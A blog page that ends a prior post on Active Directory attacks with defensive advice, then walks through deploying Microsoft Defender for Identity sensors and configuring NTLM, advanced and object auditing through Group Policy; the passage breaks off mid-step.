
In the Security Portal, after around 5 minutes, an alert is generated due to our malicious behaviour;
Summary
So in the end, Active Directory is out there for around 25 years and it can be a great solution for managing users, groups and devices in your environment. But there are some vulnerabilities with it who can be mitigated really easy so that the attacks in this guide cannot be performed that easy.
My advices:
- Use Defender for Identity and monitor the alerts
- Disable NTLM authentication
- Always lock your computer
Thank you for reading this guide!
End of the page 🎉
You have reached the end of the page. You can navigate through other blog posts as well, share this post on X, LinkedIn and Reddit or return to the blog posts collection page. Thank you for visiting this post.
Support the blog
How to monitor your Active Directory with Defender for Identity
When it comes to security, it is great to secure every perimeter. In the Zero Trust model, it has been stated that we have to verify everything, everytime, everywhere. So why consider not monitoring and defending your traditional Active Directory that is still in use because of some legacy applications?
Requirements
- An Microsoft 365 tenant
- A traditional Active Directory (AD DS) environment which meets the system requirements and is Server 2016+
- A license that has Defender for Identity included, like;
- Enterprise Mobility & Security E5
- E5 or E5 security add-on
- Standalone Defender for Identity license
- F5 Security add-on with F1 or F3 license already in place
- Source: https://learn.microsoft.com/en-us/defender-for-identity/deploy/prerequisites#licensing-requirements
- Around 60 minutes of your time
- A drink of your choice
What is Microsoft Defender for Identity (MDI)?
Microsoft Defender for Identity (MDI for short) is a comprehensive security and monitoring tool which is part of the Microsoft XDR suite that defends your Windows Server-based Active Directory (AD DS). This does it by installing agents on every domain controller and so monitoring every authentication request.
What does it monitor?
It monitors every authentication request that happens on the Active Directory like:
- A user logging in to a workstation
- A user requesting a shared printer and driver from a printserver
- A user requesting access to a fileshare
What types of attacks can be mitigated by MDI?
Microsoft Defender for Identity (MDI) can mitigate some special attacks such as;
- Insider attacks
- Suspicious user activities like brute forcing credentials
- Lateral movement attacks
- Active Directory user/group scanning
Starting with Microsoft Defender for Identity
When starting with Defender for Identity, it is possible to start a free 3-month trial of the service. You get 25 user licenses with this trial so you can test this with a pilot group. My advice is to use this on high-sensitive users, like users with local administrator rights or such.
You can get this one-time trial through the Microsoft 365 marketplace by looking up Defender for Identity:

After that, if you are eligible for a trial, you can get it by clicking on “Details” and then on “Start Trial”.
In my environment, I have assigned the license to my user:

After starting the trial or purchasing the right licenses, please log out of the tenant and log back in. This will make sure all of the required options are available in your environment.
Installing the sensors
To use the Defender for Identity service we have to install a sensor application on every domain controller. This sensor sits between the online Defender for Identity service and your local server/Active Directory. A sort of connector to push the event logs and warnings to the cloud so we can view all our Defender related alerts in one single pane of glass.
You can find the sensors in the Microsoft Security admin center by going to “https://security.microsoft.com”.
There you can open one of the settings for Defender for Identity by going to Settings -> Identities.
If this is your first Defender service in the Microsoft 365 tenant, the following message will appear:

This can take up to 15 minutes.
After the mandatory coffee break we have access to the right settings. Again, go to Settings -> Identities if not already there.
Download the sensor here by clicking “Add sensor”.
If your environment already has its servers joined to Microsoft Defender, there is a new option available that automatically onboards the server (Blue). In our case, we did not have joined the server, so we choose the classic sensor installation (Grey) here:

After clicking on the classic sensor installation, we get the following window:

Here we get the right installer file and an access key. We have to install this sensor on every domain controller for full coverage and fill in the access key. This way the server knows exactly to which of the billions of Microsoft 365 tenants the data must be sent and simultaneously acts like a password.
Download the installer and place it on the target server(s).

Extract the .zip file.

We find 3 files in the .zip file, run the setup.

Select your preferred language and click on “Next”.

We have 3 deployment types:
- Sensor: This type is directly installed on domain controllers
- Standalone sensor: This is a dedicated monitoring/sniffing server which is in your network, recommended if company policy disallows software installation on Domain Controllers.
- It does requiring port-mirroring of the domain controllers to capture traffic.
- Entra Connect Server: Install the software on the Entra Connect server
I chose the option “Sensor” because my environment only has one server to do the installation and is a demo environment.
Choose your preferred deployment type and click next.

Here we have to paste the access key we copied from the Security portal.
Paste the key into the “Access Key” field and click “Install”.
It will install and configure the software now:


After a minute or 5, the software is installed succesfully:
Configuring the MDI sensor
After succesfully installing the sensor, we can now find the sensor in the Security portal. Again, go to the Security portal, then to Settings -> Identities.
Now the sensor is active, but we have to do some post-installation steps to make the sensor fully working.
Click on the sensor to review all settings and information:
We can edit the configuration of the sensor by clicking on the blue “Manage sensor” button. Also, we have to do 2 tasks for extra auditing which I will explain step by step.
First, click on the “Manage Sensor” button.

We can configure the network interfaces where the server must capture the information. This can be usefull if your network consists of multiple VLANs.
Also we can give the sensor a description which my advice is to always do.
Hit “Save” to save the settings.
It is also possible to enable “Delayed Update” for sensors. This works like Update Rings, where you can delay updates to reduce system load and not rolling out updates on all your sensors at the same time. Delayed Updates will be installed on sensors after 72 hours.
Prepare your Active Directory to use Defender for Identity
Now we have to do three post-installation steps for our domain. The good part is, that they have to be done once and will affect all the servers.
Post installation 1: Enable NTLM Auditing
Before we can fully use MDI, we must configure NTLM Auditing. This means that all authentication methods on the domain controllers will be audited. This is disabled by default to save computing power and storage.
Source: https://aka.ms/mdi/ntlmevents
In my opinion, the best way to enable this is through Group Policy. Open the Group Policy Management tool on your server (gpmc.msc).
I created a new Group Policy on the OU of “Domain Controllers”. This is great to do, because all domain controllers in this domain will be placed here automatically and benefit from the settings we made here.

Edit the group policy to configure NTLM Auditing.
Go to Computer Configuration -> Policies -> Windows Settings -> Security Settings -> Local Policies -> Security Options
Here we have to change 3 settings:
| Setting name | Required option |
|---|---|
| Network security: Restrict NTLM: Outgoing NTLM traffic to remote servers | Audit all |
| Network security: Restrict NTLM: Audit NTLM authentication in this domain | Enable all |
| Network security: Restrict NTLM: Audit Incoming NTLM Traffic | Enable auditing for all accounts |
Change the settings like I did below:
Please review the settings before changing them, it can be easy to pick the wrong one.
Post installation 2: Enable AD Advanced Auditing
The second step is to enable Advanced Auditing for AD. We have to add some settings to the group policy we made in the first post-installation step.
Go to Group Policy Management (gpmc.msc) and edit our freshly made GPO:
Go to Computer Configuration -> Policies -> Windows Settings -> Security Settings -> Advanced Audit Policy Configuration -> Audit Policies -> Account Logon
Now we have to make changes in several policy categories, where we enable auditing events. By default they are all disabled to save compute power but to monitor any suspicious behaviour, we want them to be collected.
Change all of the audit policies below to the desired option. Take a look at the image below the table to exactly know where to find what option.
| Policy category** **(Red) | Setting name** **(green) | Required option** **(Blue) |
|---|---|---|
| Account Logon | Audit Credential Validation | Success and Failure |
| Account Management | Audit Computer Account Management | Success and Failure |
| Account Management | Audit Distribution Group Management | Success and Failure |
| Account Management | Audit Security Group Management | Success and Failure |
| Account Management | Audit User Account Management | Success and Failure |
| DS Access | Audit Directory Service Changes | Success and Failure |
| DS Access | Audit Directory Service Access | Success and Failure |
| System | Audit Security System Extension | Success and Failure |
To check which event IDs are enabled with this settings, check out the Microsoft page.

After you set all the Audit Policies, we can close the Group Policy Management console. Then we can restart the server to make all changes made in the policies effective.
After the restart, we want to check if the policies are active. We can check this with Powershell with one simple command:
POWERSHELL
auditpol.exe /get /category:*You then get the output of all the live audit policies that are active on the system:
POWERSHELL
System audit policy
Category/Subcategory                      Setting
System
  Security System Extension               Success and Failure
  System Integrity                        No Auditing
  IPsec Driver                            No Auditing
  Other System Events                     No Auditing
  Security State Change                   No Auditing
Account Management
  Computer Account Management             Success and Failure
  Security Group Management               Success and Failure
  Distribution Group Management           Success and Failure
  Application Group Management            No Auditing
  Other Account Management Events         No Auditing
  User Account Management                 Success and Failure
DS Access
  Directory Service Access                Success and Failure
  Directory Service Changes               Success and Failure
  Directory Service Replication           No Auditing
  Detailed Directory Service Replication  No Auditing
Account Logon
  Kerberos Service Ticket Operations      No Auditing
  Other Account Logon Events              No Auditing
  Kerberos Authentication Service         No Auditing
  Credential Validation                   Success and Failure
*Overview shortened to save screen space.
If your settings matches with the settings above, then you correctly configured the auditing policies!
Post installation 3: Enable domain object auditing
The third and last post installation task is to enable domain object auditing. This will enable event IDs 4662 and audits every change in Active Directory like creating, changing or deleting users, groups, computers and all other AD objects.
We can enable this in the Active Directory Users and Computers (dsa.msc) console:

First, we have to enable the “Advanced Features” by clicking on “View” in the menu bar and then clicking “Advanced Features”.
Then right click the domain you want to enable object auditing and click on “Properties”

Then click on the tab “Security” and then the “Advanced” button.
Now we get a huge pile of permissions and assignments:

Click on the “Auditing” tab.

We have to add permissions for auditing here. Click on the “Add” button, and then on “Select a principal”.
